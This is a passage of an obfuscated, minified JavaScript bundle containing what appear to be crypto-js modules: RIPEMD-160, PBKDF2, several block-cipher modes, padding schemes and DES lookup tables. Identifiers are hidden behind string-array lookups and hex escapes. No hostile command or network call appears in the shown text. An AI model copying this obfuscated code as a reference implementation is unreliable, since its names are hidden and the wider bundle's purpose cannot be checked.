f,0x0,0x5,0xc,0x2,0xd,0x9,0x7,0xa,0xe,0xc,0xf,0xa,0x4,0x1,0x5,0x8,0x7,0x6,0x2,0xd,0xe,0x0,0x3,0x9,0xb]),dk=df[hr(0x2b9)]([0xb,0xe,0xf,0xc,0x5,0x8,0x7,0x9,0xb,0xd,0xe,0xf,0x6,0x7,0x9,0x8,0x7,0x6,0x8,0xd,0xb,0x9,0x7,0xf,0x7,0xc,0xf,0x9,0xb,0x7,0xd,0xc,0xb,0xd,0x6,0x7,0xe,0x9,0xd,0xf,0xe,0x8,0xd,0x6,0x5,0xc,0x7,0x5,0xb,0xc,0xe,0xf,0xe,0xf,0x9,0x8,0x9,0xe,0x5,0x6,0x8,0x6,0x5,0xc,0x9,0xf,0x5,0xb,0x6,0x8,0xd,0xc,0x5,0xc,0xd,0xe,0xb,0x8,0x5,0x6]),dl=df['\x63\x72\x65\x61\x74\x65']([0x8,0x9,0x9,0xb,0xd,0xf,0xf,0x5,0x7,0x7,0x8,0xb,0xe,0xe,0xc,0x6,0x9,0xd,0xf,0x7,0xc,0x8,0x9,0xb,0x7,0x7,0xc,0x7,0x6,0xf,0xd,0xb,0x9,0x7,0xf,0xb,0x8,0x6,0x6,0xe,0xc,0xd,0x5,0xe,0xd,0xd,0x7,0x5,0xf,0x5,0x8,0xb,0xe,0xe,0x6,0xe,0x6,0x9,0xc,0x9,0xc,0x5,0xf,0x8,0x8,0x5,0xc,0x9,0xc,0x5,0xe,0x6,0x8,0xd,0x6,0x5,0xf,0xd,0xb,0xb]),dm=df[hr(0x2b9)]([0x0,0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xa953fd4e]),dn=df[hr(0x2b9)]([0x50a28be6,0x5c4dd124,0x6d703ef3,0x7a6d76e9,0x0]),dp=dh[hr(0x285)]=dg['\x65\x78\x74\x65\x6e\x64']({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var hs=hr;this[hs(0x2fd)]=df[hs(0x2b9)]([0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0]);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dy,dz){var ht=hr;for(var dA=0x0;dA<0x10;dA++){var dB=dz+dA,dC=dy[dB];dy[dB]=0xff00ff&(dC<<0x8|dC>>>0x18)|0xff00ff00&(dC<<0x18|dC>>>0x8);}var dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO=this[ht(0x2fd)]['\x77\x6f\x72\x64\x73'],dP=dm[ht(0x36c)],dQ=dn[ht(0x36c)],dR=di[ht(0x36c)],dS=dj['\x77\x6f\x72\x64\x73'],dT=dk[ht(0x36c)],dU=dl[ht(0x36c)];for(dI=dD=dO[0x0],dJ=dE=dO[0x1],dK=dF=dO[0x2],dL=dG=dO[0x3],dM=dH=dO[0x4],dA=0x0;dA<0x50;dA+=0x1)dN=dD+dy[dz+dR[dA]]|0x0,dN+=dA<0x10?dq(dE,dF,dG)+dP[0x0]:dA<0x20?dr(dE,dF,dG)+dP[0x1]:dA<0x30?ds(dE,dF,dG)+dP[0x2]:dA<0x40?du(dE,dF,dG)+dP[0x3]:dv(dE,dF,dG)+dP[0x4],dN=(dN=dw(dN|=0x0,dT[dA]))+dH|0x0,dD=dH,dH=dG,dG=dw(dF,0xa),dF=dE,dE=dN,dN=dI+dy[dz+dS[dA]]|0x0,dN+=dA<0x10?dv(dJ,dK,dL)+dQ[0x0]:dA<0x20?du(dJ,dK,dL)+dQ[0x1]:dA<0x30?ds(dJ,dK,dL)+dQ[0x2]:dA<0x40?dr(dJ,dK,dL)+dQ[0x3]:dq(dJ,dK,dL)+dQ[0x4],dN=(dN=dw(dN|=0x0,dU[dA]))+dM|0x0,dI=dM,dM=dL,dL=dw(dK,0xa),dK=dJ,dJ=dN;dN=dO[0x1]+dF+dL|0x0,dO[0x1]=dO[0x2]+dG+dM|0x0,dO[0x2]=dO[0x3]+dH+dI|0x0,dO[0x3]=dO[0x4]+dD+dJ|0x0,dO[0x4]=dO[0x0]+dE+dK|0x0,dO[0x0]=dN;},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var hu=hr,dy=this[hu(0x247)],dz=dy['\x77\x6f\x72\x64\x73'],dA=0x8*this[hu(0x3cc)],dB=0x8*dy[hu(0x222)];dz[dB>>>0x5]|=0x80<<0x18-dB%0x20,dz[0xe+(dB+0x40>>>0x9<<0x4)]=0xff00ff&(dA<<0x8|dA>>>0x18)|0xff00ff00&(dA<<0x18|dA>>>0x8),dy[hu(0x222)]=0x4*(dz['\x6c\x65\x6e\x67\x74\x68']+0x1),this[hu(0x273)]();for(var dC=this[hu(0x2fd)],dD=dC[hu(0x36c)],dE=0x0;dE<0x5;dE++){var dF=dD[dE];dD[dE]=0xff00ff&(dF<<0x8|dF>>>0x18)|0xff00ff00&(dF<<0x18|dF>>>0x8);}return dC;},'\x63\x6c\x6f\x6e\x65':function(){var hv=hr,dy=dg[hv(0x235)]['\x63\x61\x6c\x6c'](this);return dy['\x5f\x68\x61\x73\x68']=this['\x5f\x68\x61\x73\x68']['\x63\x6c\x6f\x6e\x65'](),dy;}});function dq(dy,dz,dA){return dy^dz^dA;}function dr(dy,dz,dA){return dy&dz|~dy&dA;}function ds(dy,dz,dA){return(dy|~dz)^dA;}function du(dy,dz,dA){return dy&dA|dz&~dA;}function dv(dy,dz,dA){return dy^(dz|~dA);}function dw(dy,dz){return dy<<dz|dy>>>0x20-dz;}dc['\x52\x49\x50\x45\x4d\x44\x31\x36\x30']=dg['\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72'](dp),dc[hr(0x2bb)]=dg['\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72'](dp);}(Math)),db[hq(0x285)]);}),a6('\x6c\x74\x6f\x36\x34',function(d9,da){var hw=eL,db,dc,dd,df,dg,dh,di,dj,dk;d9[hw(0x385)]=(dk=a5('\x34\x7a\x68\x6d\x36'),a5('\x6b\x48\x38\x46\x4b'),a5(hw(0x2ba)),dc=(db=dk)[hw(0x314)],dd=dc['\x42\x61\x73\x65'],df=dc[hw(0x33f)],dg=db[hw(0x351)],dh=dg[hw(0x102)],di=dg[hw(0x3da)],dj=dg[hw(0x116)]=dd['\x65\x78\x74\x65\x6e\x64']({'\x63\x66\x67':dd[hw(0x280)]({'\x6b\x65\x79\x53\x69\x7a\x65':0x4,'\x68\x61\x73\x68\x65\x72':dh,'\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73':0x3d090}),'\x69\x6e\x69\x74':function(dl){var hx=hw;this['\x63\x66\x67']=this[hx(0x274)]['\x65\x78\x74\x65\x6e\x64'](dl);},'\x63\x6f\x6d\x70\x75\x74\x65':function(dl,dm){var hy=hw;for(var dn=this[hy(0x274)],dp=di[hy(0x2b9)](dn[hy(0x2a5)],dl),dq=df[hy(0x2b9)](),dr=df[hy(0x2b9)]([0x1]),ds=dq[hy(0x36c)],du=dr[hy(0x36c)],dv=dn[hy(0x17e)],dw=dn[hy(0xe1)];ds[hy(0x3c4)]<dv;){var dy=dp[hy(0x2db)](dm)[hy(0x1f9)](dr);dp[hy(0xde)]();for(var dz=dy['\x77\x6f\x72\x64\x73'],dA=dz['\x6c\x65\x6e\x67\x74\x68'],dB=dy,dC=0x1;dC<dw;dC++){dB=dp[hy(0x1f9)](dB),dp[hy(0xde)]();for(var dD=dB['\x77\x6f\x72\x64\x73'],dE=0x0;dE<dA;dE++)dz[dE]^=dD[dE];}dq[hy(0x338)](dy),du[0x0]++;}return dq[hy(0x222)]=0x4*dv,dq;}}),db[hw(0x116)]=function(dl,dm,dn){var hz=hw;return dj[hz(0x2b9)](dn)['\x63\x6f\x6d\x70\x75\x74\x65'](dl,dm);},dk[hw(0x116)]);}),a6(eL(0x210),function(d9,da){var hA=eL,db;d9[hA(0x385)]=(db=a5('\x34\x7a\x68\x6d\x36'),a5(hA(0xda)),db[hA(0x286)][hA(0x1e0)]=(function(){var hC=hA,dc=db['\x6c\x69\x62']['\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72\x4d\x6f\x64\x65']['\x65\x78\x74\x65\x6e\x64']();function dd(df,dg,dh,di){var hB=b,dj,dk=this[hB(0x386)];dk?(dj=dk[hB(0xf8)](0x0),this[hB(0x386)]=void 0x0):dj=this[hB(0xcc)],di[hB(0x35a)](dj,0x0);for(var dl=0x0;dl<dh;dl++)df[dg+dl]^=dj[dl];}return dc[hC(0xf6)]=dc[hC(0x280)]({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(df,dg){var hD=hC,dh=this[hD(0x220)],di=dh[hD(0x156)];dd[hD(0x347)](this,df,dg,di,dh),this['\x5f\x70\x72\x65\x76\x42\x6c\x6f\x63\x6b']=df['\x73\x6c\x69\x63\x65'](dg,dg+di);}}),dc[hC(0x1ad)]=dc[hC(0x280)]({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(df,dg){var hE=hC,dh=this[hE(0x220)],di=dh[hE(0x156)],dj=df[hE(0xf8)](dg,dg+di);dd[hE(0x347)](this,df,dg,di,dh),this[hE(0xcc)]=dj;}}),dc;}()),db[hA(0x286)][hA(0x1e0)]);}),a6('\x68\x67\x6a\x62\x65',function(d9,da){var hF=eL,db,dc,dd;d9['\x65\x78\x70\x6f\x72\x74\x73']=(dd=a5(hF(0x333)),a5(hF(0xda)),dd[hF(0x286)][hF(0x238)]=(db=dd[hF(0x314)][hF(0x256)][hF(0x280)](),dc=db[hF(0xf6)]=db[hF(0x280)]({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(df,dg){var hG=hF,dh=this[hG(0x220)],di=dh[hG(0x156)],dj=this[hG(0x386)],dk=this['\x5f\x63\x6f\x75\x6e\x74\x65\x72'];dj&&(dk=this['\x5f\x63\x6f\x75\x6e\x74\x65\x72']=dj[hG(0xf8)](0x0),this[hG(0x386)]=void 0x0);var dl=dk[hG(0xf8)](0x0);dh[hG(0x35a)](dl,0x0),dk[di-0x1]=dk[di-0x1]+0x1|0x0;for(var dm=0x0;dm<di;dm++)df[dg+dm]^=dl[dm];}}),db[hF(0x1ad)]=dc,db),dd['\x6d\x6f\x64\x65'][hF(0x238)]);}),a6(eL(0x176),function(d9,da){var hH=eL,db;d9['\x65\x78\x70\x6f\x72\x74\x73']=(db=a5('\x34\x7a\x68\x6d\x36'),a5(hH(0xda)),db[hH(0x286)][hH(0x275)]=(function(){var hI=hH,dc=db[hI(0x314)][hI(0x256)][hI(0x280)]();function dd(dh){if(0xff&~(dh>>0x18))dh+=0x1000000;else{var di=dh>>0x10&0xff,dj=dh>>0x8&0xff,dk=0xff&dh;0xff===di?(di=0x0,0xff===dj?(dj=0x0,0xff===dk?dk=0x0:++dk):++dj):++di,dh=0x0,dh+=di<<0x10,dh+=dj<<0x8,dh+=dk;}return dh;}function df(dh){return 0x0===(dh[0x0]=dd(dh[0x0]))&&(dh[0x1]=dd(dh[0x1])),dh;}var dg=dc['\x45\x6e\x63\x72\x79\x70\x74\x6f\x72']=dc['\x65\x78\x74\x65\x6e\x64']({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dh,di){var hJ=hI,dj=this['\x5f\x63\x69\x70\x68\x65\x72'],dk=dj[hJ(0x156)],dl=this[hJ(0x386)],dm=this['\x5f\x63\x6f\x75\x6e\x74\x65\x72'];dl&&(dm=this[hJ(0x382)]=dl[hJ(0xf8)](0x0),this[hJ(0x386)]=void 0x0),df(dm);var dn=dm['\x73\x6c\x69\x63\x65'](0x0);dj[hJ(0x35a)](dn,0x0);for(var dp=0x0;dp<dk;dp++)dh[di+dp]^=dn[dp];}});return dc[hI(0x1ad)]=dg,dc;}()),db[hH(0x286)]['\x43\x54\x52\x47\x6c\x61\x64\x6d\x61\x6e']);}),a6(eL(0x207),function(d9,da){var hK=eL,db,dc,dd;d9[hK(0x385)]=(dd=a5(hK(0x333)),a5(hK(0xda)),dd[hK(0x286)][hK(0x231)]=(db=dd[hK(0x314)][hK(0x256)][hK(0x280)](),dc=db['\x45\x6e\x63\x72\x79\x70\x74\x6f\x72']=db['\x65\x78\x74\x65\x6e\x64']({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(df,dg){var hL=hK,dh=this[hL(0x220)],di=dh[hL(0x156)],dj=this['\x5f\x69\x76'],dk=this[hL(0x17d)];dj&&(dk=this[hL(0x17d)]=dj[hL(0xf8)](0x0),this['\x5f\x69\x76']=void 0x0),dh[hL(0x35a)](dk,0x0);for(var dl=0x0;dl<di;dl++)df[dg+dl]^=dk[dl];}}),db[hK(0x1ad)]=dc,db),dd[hK(0x286)][hK(0x231)]);}),a6(eL(0x174),function(d9,da){var hM=eL,db,dc;d9['\x65\x78\x70\x6f\x72\x74\x73']=(dc=a5(hM(0x333)),a5(hM(0xda)),dc['\x6d\x6f\x64\x65'][hM(0x264)]=((db=dc[hM(0x314)][hM(0x256)][hM(0x280)]())[hM(0xf6)]=db[hM(0x280)]({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dd,df){var hN=hM;this[hN(0x220)][hN(0x35a)](dd,df);}}),db[hM(0x1ad)]=db[hM(0x280)]({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dd,df){var hO=hM;this[hO(0x220)][hO(0x2aa)](dd,df);}}),db),dc[hM(0x286)][hM(0x264)]);}),a6(eL(0x1c0),function(d9,da){var hP=eL,db;d9[hP(0x385)]=(db=a5(hP(0x333)),a5(hP(0xda)),db[hP(0x30f)][hP(0xd0)]={'\x70\x61\x64':function(dc,dd){var hQ=hP,df=dc[hQ(0x222)],dg=0x4*dd,dh=dg-df%dg,di=df+dh-0x1;dc[hQ(0x21e)](),dc[hQ(0x36c)][di>>>0x2]|=dh<<0x18-di%0x4*0x8,dc[hQ(0x222)]+=dh;},'\x75\x6e\x70\x61\x64':function(dc){var hR=hP,dd=0xff&dc[hR(0x36c)][dc[hR(0x222)]-0x1>>>0x2];dc[hR(0x222)]-=dd;}},db['\x70\x61\x64'][hP(0x21c)]);}),a6('\x67\x36\x30\x54\x79',function(d9,da){var hS=eL,db;d9[hS(0x385)]=(db=a5(hS(0x333)),a5(hS(0xda)),db['\x70\x61\x64']['\x49\x73\x6f\x31\x30\x31\x32\x36']={'\x70\x61\x64':function(dc,dd){var hT=hS,df=0x4*dd,dg=df-dc[hT(0x222)]%df;dc[hT(0x338)](db[hT(0x314)]['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'][hT(0x1d4)](dg-0x1))[hT(0x338)](db[hT(0x314)][hT(0x33f)][hT(0x2b9)]([dg<<0x18],0x1));},'\x75\x6e\x70\x61\x64':function(dc){var hU=hS,dd=0xff&dc['\x77\x6f\x72\x64\x73'][dc[hU(0x222)]-0x1>>>0x2];dc[hU(0x222)]-=dd;}},db[hS(0x30f)][hS(0x146)]);}),a6(eL(0x160),function(d9,da){var hV=eL,db;d9[hV(0x385)]=(db=a5(hV(0x333)),a5('\x64\x58\x33\x64\x68'),db[hV(0x30f)][hV(0x262)]={'\x70\x61\x64':function(dc,dd){var hW=hV;dc[hW(0x338)](db[hW(0x314)][hW(0x33f)][hW(0x2b9)]([0x80000000],0x1)),db[hW(0x30f)][hW(0x3bc)]['\x70\x61\x64'](dc,dd);},'\x75\x6e\x70\x61\x64':function(dc){var hX=hV;db[hX(0x30f)][hX(0x3bc)]['\x75\x6e\x70\x61\x64'](dc),dc['\x73\x69\x67\x42\x79\x74\x65\x73']--;}},db[hV(0x30f)][hV(0x262)]);}),a6(eL(0x2c6),function(d9,da){var hY=eL,db;d9[hY(0x385)]=(db=a5(hY(0x333)),a5('\x64\x58\x33\x64\x68'),db['\x70\x61\x64'][hY(0x3bc)]={'\x70\x61\x64':function(dc,dd){var hZ=hY,df=0x4*dd;dc[hZ(0x21e)](),dc[hZ(0x222)]+=df-(dc[hZ(0x222)]%df||df);},'\x75\x6e\x70\x61\x64':function(dc){var i0=hY,dd=dc[i0(0x36c)],df=dc[i0(0x222)]-0x1;for(df=dc[i0(0x222)]-0x1;df>=0x0;df--)if(dd[df>>>0x2]>>>0x18-df%0x4*0x8&0xff){dc[i0(0x222)]=df+0x1;break;}}},db['\x70\x61\x64'][hY(0x3bc)]);}),a6(eL(0x392),function(d9,da){var i1=eL,db;d9['\x65\x78\x70\x6f\x72\x74\x73']=(db=a5(i1(0x333)),a5(i1(0xda)),db[i1(0x30f)][i1(0x3be)]={'\x70\x61\x64':function(){},'\x75\x6e\x70\x61\x64':function(){}},db['\x70\x61\x64'][i1(0x3be)]);}),a6(eL(0x186),function(d9,da){var i2=eL,db,dc,dd,df;d9[i2(0x385)]=(df=a5(i2(0x333)),a5(i2(0xda)),dc=(db=df)[i2(0x314)][i2(0x1bb)],dd=db[i2(0x313)][i2(0x1bc)],db[i2(0x16b)][i2(0x1bc)]={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(dg){var i3=i2;return dg[i3(0x316)]['\x74\x6f\x53\x74\x72\x69\x6e\x67'](dd);},'\x70\x61\x72\x73\x65':function(dg){var i4=i2,dh=dd[i4(0xf1)](dg);return dc[i4(0x2b9)]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':dh});}},df[i2(0x16b)][i2(0x1bc)]);}),a6(eL(0x23d),function(d9,da){var i5=eL,db;d9[i5(0x385)]=(db=a5(i5(0x333)),a5(i5(0x35e)),a5('\x6b\x61\x59\x67\x41'),a5(i5(0x3ad)),a5('\x64\x58\x33\x64\x68'),(function(){var i6=i5,dc=db,dd=dc[i6(0x314)],df=dd['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'],dg=dd[i6(0x1c6)],dh=dc[i6(0x351)],di=[0x39,0x31,0x29,0x21,0x19,0x11,0x9,0x1,0x3a,0x32,0x2a,0x22,0x1a,0x12,0xa,0x2,0x3b,0x33,0x2b,0x23,0x1b,0x13,0xb,0x3,0x3c,0x34,0x2c,0x24,0x3f,0x37,0x2f,0x27,0x1f,0x17,0xf,0x7,0x3e,0x36,0x2e,0x26,0x1e,0x16,0xe,0x6,0x3d,0x35,0x2d,0x25,0x1d,0x15,0xd,0x5,0x1c,0x14,0xc,0x4],dj=[0xe,0x11,0xb,0x18,0x1,0x5,0x3,0x1c,0xf,0x6,0x15,0xa,0x17,0x13,0xc,0x4,0x1a,0x8,0x10,0x7,0x1b,0x14,0xd,0x2,0x29,0x34,0x1f,0x25,0x2f,0x37,0x1e,0x28,0x33,0x2d,0x21,0x30,0x2c,0x31,0x27,0x38,0x22,0x35,0x2e,0x2a,0x32,0x24,0x1d,0x20],dk=[0x1,0x2,0x4,0x6,0x8,0xa,0xc,0xe,0xf,0x11,0x13,0x15,0x17,0x19,0x1b,0x1c],dl=[{0x0:0x808200,0x10000000:0x8000,0x20000000:0x808002,0x30000000:0x2,0x40000000:0x200,0x50000000:0x808202,0x60000000:0x800202,0x70000000:0x800000,0x80000000:0x202,0x90000000:0x800200,0xa0000000:0x8200,0xb0000000:0x808000,0xc0000000:0x8002,0xd0000000:0x800002,0xe0000000:0x0,0xf0000000:0x8202,0x8000000:0x0,0x18000000:0x808202,0x28000000:0x8202,0x38000000:0x8000,0x48000000:0x808200,0x58000000:0x200,0x68000000:0x808002,0x78000000:0x2,0x88000000:0x800200,0x98000000:0x8200,0xa8000000:0x808000,0xb8000000:0x800202,0xc8000000:0x800002,0xd8000000:0x8002,0xe8000000:0x202,0xf8000000:0x800000,0x1:0x8000,0x10000001:0x2,0x20000001:0x808200,0x30000001:0x800000,0x40000001:0x808002,0x50000001:0x8200,0x60000001:0x200,0x70000001:0x800202,0x80000001:0x808202,0x90000001:0x808000,0xa0000001:0x800002,0xb0000001:0x8202,0xc0000001:0x202,0xd0000001:0x800200,0xe0000001:0x8002,0xf0000001:0x0,0x8000001:0x808202,0x18000001:0x808000,0x28000001:0x800000,0x38000001:0x200,0x48000001:0x8000,0x58000001:0x800002,0x68000001:0x2,0x78000001:0x8202,0x88000001:0x8002,0x98000001:0x800202,0xa8000001:0x202,0xb8000001:0x808200,0xc8000001:0x800200,0xd8000001:0x0,0xe8000001:0x8200,0xf8000001:0x808002},{0x0:0x40084010,0x1000000:0x4000,0x2000000:0x80000,0x3000000:0x40080010,0x4000000:0x40000010,0x5000000:0x40084000,0x6000000:0x40004000,0x7000000:0x10,0x8000000:0x84000,0x9000000:0x40004010,0xa000000:0x40000000,0xb000000:0x84010,0xc000000:0x80010,0xd000000:0x0,0xe000000:0x4010,0xf000000:0x40080000,0x800000:0x40004000,0x1800000:0x84010,0x2800000:0x10,0x3800000:0x40004010,0x4800000:0x40084010,0x5800000:0x40000000,0x6800000:0x80000,0x7800000:0x40080010,0x8800000:0x80010,0x9800000:0x0,0xa800000:0x4000,0xb800000:0x40080000,0xc800000:0x40000010,0xd800000:0x84000,0xe800000:0x40084000,0xf800000:0x4010,0x10000000:0x0,0x11000000:0x40080010,0x12000000:0x40004010,0x13000000:0x40084000,0x14000000:0x40080000,0x15000000:0x10,0x16000000:0x84010,0x17000000:0x4000,0x18000000:0x4010,0x19000000:0x80000,0x1a000000:0x80010,0x1b000000:0x40000010,0x1c000000:0x84000,0x1d000000:0x40004000,0x1e000000:0x40000000,0x1f000000:0x40084010,0x10800000:0x84010,0x11800000:0x80000,0x12800000:0x40080000,0x13800000:0x4000,0x14800000:0x40004000,0x15800000:0x40084010,0x16800000:0x10,0x17800000:0x40000000,0x18800000:0x40084000,0x19800000:0x40000010,0x1a800000:0x40004010,0x1b800000:0x80010,0x1c800000:0x0,0x1d800000:0x4010,0x1e800000:0x40080010,0x1f800000:0x84000},{0x0:0x104,0x100000:0x0,0x200000:0x4000100,0x300000:0x10104,0x400000:0x10004,0x500000:0x4000004,0x600000:0x4010104,0x700000:0x4010000,0x800000:0x4000000,0x900000:0x4010100,0xa00000:0x10100,0xb00000:0x4010004,0xc00000:0x4000104,0xd00000:0x10000,0xe00000:0x4,0xf00000:0x100,0x80000:0x4010100,0x180000:0x4010004,0x280000:0x0,0x380000:0x4000100,0x480000:0x4000004,0x580000:0x10000,0x680000:0x10004,0x780000:0x104,0x880000:0x4,0x980000:0x100,0xa80000:0x4010000,0xb80000:0x10104,0xc80000:0x10100,0xd80000:0x4000104,0xe80000:0x4010104,0xf80000:0x4000000,0x1000000:0x4010100,0x1100000:0x10004,0x1200000:0x10000,0x1300000:0x4000100,0x1400000:0x100,0x1500000:0x4010104,0x1600000:0x4000004,0x1700000:0x0,0x1800000:0x4000104,0x1900000:0x4000000,0x1a00000:0x4,0x1b00000:0x10100,0x1c00000:0x4010000,0x1d00000:0x104,0x1e00000:0x10104,0x1f00000:0x4010004,0x1080000:0x4000000,0x1180000:0x104,0x1280000:0x4010100,0x1380000:0x0,0x1480000:0x10004,0x1580000:0x4000100,0x1680000:0x100,0x1780000:0x4010004,0x1880000:0x10000,0x1980000:0x4010104,0x1a80000:0x10104,0x1b80000:0x4000004,0x1c80000:0x4000104,0x1d80000:0x4010000,0x1e80000:0x4,0x1f80000:0x10100},{0x0:0x80401000,0x10000:0x80001040,0x20000:0x401040,0x30000:0x80400000,0x40000:0x0,0x50000:0x401000,0x60000:0x80000040,0x70000:0x400040,0x80000:0x80000000,0x90000:0x400000,0xa0000:0x40,0xb0000:0x80001000,0xc0000:0x80400040,0xd0000:0x1040,0xe0000:0x1000,0xf0000:0x80401040,0x8000:0x80001040,0x18000:0x40,0x28000:0x80400040,0x38000:0x80001000,0x48000:0x401000,0x58000:0x80401040,0x68000:0x0,0x78000:0x80400000,0x88000:0x1000,0x98000:0x80401000,0xa8000:0x400000,0xb8000:0x1040,0xc8000:0x80000000,0xd8000:0x400040,0xe8000:0x401040,0xf8000:0x80000040,0x100000:0x400040,0x110000:0x401000,0x120000:0x80000040,0x130000:0x0,0x140000:0x1040,0x150000:0x80400040,0x160000:0x80401000,0x170000:0x80001040,0x180000:0x80401040,0x190000:0x80000000,0x1a0000:0x80400000,0x1b0000:0x401040,0x1c0000:0x80001000,0x1d0000:0x400000,0x1e0000:0x40,0x1f0000:0x1000,0x108000:0x80400000,0x118000:0x80401040,0x128000:0x0,0x138000:0x401000,0x148000:0x400040,0x158000:0x80000000,0x168000:0x80001040,0x178000:0x40,0x188000:0x80000040,0x198000:0x1000,0x1a8000:0x80001000,0x1b8000:0x80400040,0x1c8000:0x1040,0x1d8000:0x80401000,0x1e8000:0x400000,0x1f8000:0x401040},{0x0:0x80,0x1000:0x1040000,0x2000:0x40000,0x3000:0x20000000,0x4000:0x20040080,0x5000:0x1000080,0x6000:0x21000080,0x7000:0x40080,0x8000:0x1000000,0x9000:0x20040000,0xa000:0x20000080,0xb000:0x21040080,0xc000:0x21040000,0xd000:0x0,0xe000:0x1040080,0xf000:0x21000000,0x800:0x1040080,0x1800:0x21000080,0x2800:0x80,0x3800:0x1040000,0x4800:0x40000,0x5800:0x20040080,0x6800:0x21040000,0x7800:0x20000000,0x8800:0x20040000,0x9800:0x0,0xa800:0x21040080,0xb800:0x1000080,0xc800:0x20000080,0xd800:0x21000000,0xe800:0x1000000,0xf800:0x40080,0x10000:0x40000,0x11000:0x80,0x12000:0x20000000,0x13000:0x21000080,0x14000:0x1000080,0x15000:0x21040000,0x16000:0x20040080,0x17000:0x1000000,0x18000:0x21040080,0x19000:0x21000000,0x1a000:0x1040000,0x1b000:0x20040000,0x1c000:0x40080,0x1d000:0x20000080,0x1e000:0x0,0x1f000:0x1040080,0x10800:0x21000080,0x11800:0x1000000,0x12800:0x1040000,0x13800:0x20040080,0x14800:0x20000000,0x15800:0x1040080,0x16800:0x80,0x17800:0x21040000,0x18800:0x40080,0x19800:0x21040080,0x1a800:0x0,0x1b800:0x21000000,0x1c800:0x1000080,0x1d800:0x40000,0x1e800:0x20040000,0x1f800:0x20000080},{0x0:0x10000008,0x100:0x2000,0x200:0x10200000,0x300:0x10202008,0x400:0x10002000,0x500:0x200000,0x600:0x200008,0x700:0x10000000,0x800:0x0,0x900:0x10002008,0xa00:0x202000,0xb00:0x8,0xc00:0x10200008,0xd00:0x202008,0xe00:0x2008,0xf00:0x10202000,0x80:0x10200000,0x180:0x10202008,0x280:0x8,0x380:0x200000,0x480:0x202008,0x580:0x10000008,0x680:0x10002000,0x780:0x2008,0x880:0x200008,0x980:0x2000,0xa80:0x10002008,0xb80:0x10200008,0xc80:0x0,0xd80:0x10202000,0xe80:0x202000,0xf80:0x10000000,0x1000:0x10002000,0x1100:0x10200008,0x1200:0x10202008,0x1300:0x2008,0x1400:0x200000,0x1500:0x10000000,0x1600:0x10000008,0x1700:0x202000,0x1800:0x202008,0x1900:0x0,0x1a00:0x8,0x1b00:0x10200000,0x1c00:0x2000,0x1d00:0x10002008,0x1e00:0x10202000,0x1f00:0x200008,0x1080:0x8,0x1180:0x202000,0x1280:0x200000,0x1380:0x10000008,0x1480:0x10002000,0x1580:0x2008,0x1680:0x10202008,0x1780:0x10200000,0x1880:0x10202000,0x1980:0x10200008,0x1a80:0x2000,0x1b80:0x202008,0x1c80:0x200008,0x1d80:0x0,0x1e80:0x10000000,0x1f80:0x10002008},{0x0:0x100000,0x10:0x2000401,0x20:0x400,0x30:0x100401,0x40:0x2100401,0x50:0x0,0x60:0x1,0x70:0x2100001,0x80:0x2000400,0x90:0x100001,0xa0:0x2000001,0xb0:0x2100400,0xc0:0x2100000,0xd0:0x401,0xe0:0x100400,0xf0:0x2000000,0x8:0x2100001,0x18:0x0,0x28:0x2000401,0x38:0x2100400,0x48:0x100000,0x58:0x2000001,0x68:0x2000000,0x78:0x401,0x88:0x100401,0x98:0x2000400,0xa8:0x2100000,0xb8:0x100001,0xc8:0x400,0xd8:0x2100401,0xe8:0x1,0xf8:0x100400,0x100:0x2000000,0x110:0x100000,0x120:0x2000401,0x130:0x2100001,0x140:0x100001,0x150:0x2000400,0x160:0x2100400,0x170:0x100401,0x180:0x401,0x190:0x2100401,0x1a0:0x100400,0x1b0:0x1,0x1c0:0x0,0x1d0:0x2100000,0x1e0:0x2000001,0x1f0:0x400,0x108:0x100400,0x118:0x2000401,0x128:0x2100001,0x138:0x1,0x148:0x2000000,0x158:0x100000,0x168:0x401,0x178:0x2100400,0x188:0x2000001,0x198:0x2100000,0x1a8:0x0,0x1b8:0x2100401,0x1c8:0x100401,0x1d8:0x400,0x1e8:0x2000400,0x1f8:0x100001},{0x0:0x8000820,0x1:0x20000,0x2:0x8000000,0x3:0x20,0x4:0x20020,0x5:0x8020820,0x6:0x8020800,0x7:0x800,0x8:0x8020000,0x9:0x8000800,0xa:0x20800,0xb:0x8020020,0xc:0x820,0xd:0x0,0xe:0x8000020,0xf:0x20820,0x80000000:0x800,0x80000001:0x8020820,0x80000002:0x8000820,0x80000003:0x8000000,0x80000004:0x8020000,0x80000005:0x20800,0x80000006:0x20820,0x80000007:0x20,0x80000008:0x8000020,0x80000009:0x820,0x8000000a:0x20020,0x8000000b:0x8020800,0x8000000c:0x0,0x8000000d:0x8020020,0x8000000e:0x8000800,0x8000000f:0x20000,0x10:0x20820,0x11:0x8020800,0x12:0x20,0x13:0x800,0x14:0x8000800,0x15:0x8000020,0x16:0x8020020,0x17:0x20000,0x18:0x0,0x19:0x20020,0x1a:0x8020000,0x1b:0x8000820,0x1c:0x8020820,0x1d:0x20800,0x1e:0x820,0x1f:0x8000000,0x80000010:0x20000,0x80000011:0x800,0x80000012:0x8020020,0x80000013:0x20820,0x80000014:0x20,0x80000015:0x8020000,0x80000016:0x8000000,0x80000017:0x8000820,0x8